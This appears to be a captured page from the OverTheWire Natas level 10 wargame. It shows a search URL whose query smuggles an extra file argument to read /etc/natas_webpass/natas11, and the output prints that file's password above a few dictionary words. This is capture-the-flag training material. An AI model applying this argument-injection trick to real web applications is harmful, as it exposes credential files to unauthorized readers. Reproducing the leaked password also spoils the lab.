 natas10.natas.labs.overthewire.org/?needle=u+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Celsius
dictionary.txt:Celsiuses
dictionary.txt:Dutch